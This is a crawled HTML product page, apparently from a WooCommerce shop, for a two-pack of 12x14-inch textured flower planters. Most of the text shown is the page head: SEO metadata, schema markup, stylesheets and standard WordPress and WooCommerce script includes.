

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/
body_size: 19785
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta name="google-site-verification" content="BxivDXUpHqEsXelol0DbAfo2l7Q2m1z0LR3-kuWXfr4" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="facebook-domain-verification" content="095ak4iguum69mtreg5h4t993yadup" />
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<!-- <link rel="stylesheet" href="https://www.oriley.in/wp-content/themes/oriley/css/jquery.bxslider.css" /> -->
		<!-- <link rel="stylesheet" href="https://www.oriley.in/wp-content/themes/oriley/css/custom.css" /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/lzlw4897/dx23b.css" media="all"/>
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Play:400,700" rel="stylesheet">
		<script src="https://www.oriley.in/wp-content/themes/oriley/js/jquery.bxslider.js"></script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random) | Oriley</title>
	<link rel="canonical" href="https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random) | Oriley" />
	<meta property="og:description" content="ORILEY 12 ROYAL POT: These flower planters feature an 12-inch diameter, providing ample space for growing various indoor or outdoor plants. SUFFICIENT HEIGHT: With a height of 14 inches, these planters offer sufficient depth for the roots to grow, promoting healthy plant development. TEXTURED DECORATIVE DESIGN: The planters boast a textured decorative design, adding visual interest and enhancing the aesthetics of any space, whether it&#039;s a home, balcony, garden, lawn, or patio. HEAVY DUTY CONSTRUCTION: Constructed from durable materials, these planters are built to withstand outdoor elements such as sunlight, rain, and wind, ensuring lasting use. EFFORTLESSLY LIGHTWEIGHT: Easy to handle and relocate, this lightweight pot facilitates quick and simple adjustments in your gardening arrangements, allowing you to change your setups with seasonal trends." />
	<meta property="og:url" content="https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/" />
	<meta property="og:site_name" content="Oriley" />
	<meta property="article:modified_time" content="2024-06-07T08:38:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/","url":"https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/","name":"ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random) | Oriley","isPartOf":{"@id":"https://www.oriley.in/#website"},"primaryImageOfPage":{"@id":"https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/#primaryimage"},"image":{"@id":"https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/#primaryimage"},"thumbnailUrl":"https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1.jpg","datePublished":"2024-06-07T08:38:10+00:00","dateModified":"2024-06-07T08:38:18+00:00","breadcrumb":{"@id":"https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/#primaryimage","url":"https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1.jpg","contentUrl":"https://www.oriley.in/wp-content/uploads/2024/06/B0D11K1XM7_1.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oriley.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.oriley.in/shop/"},{"@type":"ListItem","position":3,"name":"ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random)"}]},{"@type":"WebSite","@id":"https://www.oriley.in/#website","url":"https://www.oriley.in/","name":"Oriley","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oriley.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Oriley &raquo; Feed" href="https://www.oriley.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oriley &raquo; Comments Feed" href="https://www.oriley.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oriley &raquo; ORILEY 12?X14? Royal Pot Textured Flower Planters Plant Containers Heavy Duty Gamla for Indoor Outdoor Home Decor Balcony Garden Lawn Patio (Pack of 2, Random) Comments Feed" href="https://www.oriley.in/product/oriley-12x14-royal-pot-textured-flower-planters-plant-containers-heavy-duty-gamla-for-indoor-outdoor-home-decor-balcony-garden-lawn-patio-pack-of-2-random/feed/" />
<!-- <link rel='stylesheet' id='cf7ic_style-css' href='https://www.oriley.in/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.oriley.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/2fofzqgf/dx23b.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.oriley.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.oriley.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/8a71vfs3/dx23b.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.oriley.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/qw1iaa0g/dx23b.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.oriley.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/31z0hek3/dx23b.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='hamburger.css-css' href='https://www.oriley.in/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wprmenu.css-css' href='https://www.oriley.in/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/q6qd0b31/dx23b.css" media="all"/>
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 767px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: no-repeat;}#wprmenu_bar {background-color: #000000;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #FFFFFF;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #005ce1;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #000000 !important;}#mg-wprm-wrap {background-color: #005ce1;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 100% ;}.cbp-spmenu-push-toleft {left: -100% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 100%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #005ce1;color: #000000 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #000000 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:100%;left: -100%;right: auto;}#wprmenu_menu.right {width:100%;right: -100%;left: auto;}html body div#wprmenu_bar {height : px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<!-- <link rel='stylesheet' id='wpr_icons-css' href='https://www.oriley.in/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tirewell-theme-style-css' href='https://www.oriley.in/wp-content/themes/oriley/style.css?ver=6.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//www.oriley.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/3pucysc/dx23u.css" media="all"/>
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
</style>
<!-- <link rel='stylesheet' id='ywzm-magnifier-css' href='https://www.oriley.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ywzm_frontend-css' href='https://www.oriley.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/215vwcmk/dx23u.css" media="all"/>
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    div.pp_woocommerce a.yith_expand {
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
</style>
<!-- <link rel='stylesheet' id='cf7cf-style-css' href='https://www.oriley.in/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.4.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oriley.in/wp-content/cache/wpfc-minified/qh928e2x/dx23b.css" media="all"/>
<script type="text/javascript" src="https://www.oriley.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.oriley.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.oriley.in/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8" id="modernizr-js"></script>
